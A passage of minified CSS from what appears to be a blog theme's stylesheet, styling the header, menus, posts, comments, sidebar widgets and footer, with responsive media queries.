a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header .user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
